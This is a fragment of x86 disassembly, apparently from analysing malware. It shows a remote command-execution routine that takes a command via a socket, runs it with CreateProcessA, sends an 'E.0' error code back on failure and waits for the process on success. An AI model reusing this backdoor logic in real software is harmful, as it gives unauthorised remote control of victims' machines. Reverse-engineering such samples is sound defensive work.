 push ecx ; int
mov edx, [ebp+s]
push edx ; s
call Coomand_me_plz
add esp, 0Ch
test eax, eax
jz short loc_40151D
push 44h ; Size
push 0 ; Val
lea eax, [ebp+Dst]
push eax ; Dst
call memset
add esp, 0Ch
mov [ebp+Dst], 44h
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+Dst]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
mov eax, [ebp+lpCommandLine]
push eax ; lpCommandLine
push 0 ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jnz short loc_401511
push 0 ; flags
push offset aE0_5 ; "E.0\n"
call strlen
add esp, 4
push eax ; len
push offset aE0_6 ; "E.0\n"
mov ecx, [ebp+s]
push ecx ; s
call ds:send
jmp short loc_40151D
loc_401511: ; dwMilliseconds
push 0FFFFFFFFh
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hHandle
call ds:WaitForSingleObject